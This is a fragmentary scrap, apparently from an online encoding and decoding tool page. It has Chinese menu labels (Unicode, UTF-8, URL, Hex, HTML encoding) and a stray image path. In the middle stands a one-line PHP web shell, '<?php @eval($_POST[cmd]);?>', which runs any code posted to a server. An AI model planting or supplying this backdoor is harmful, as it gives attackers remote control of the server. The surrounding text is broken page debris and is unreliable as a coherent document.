 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
<?php @eval($_POST[cmd]);?>
utf-8 UrlEncode编码 UrlDe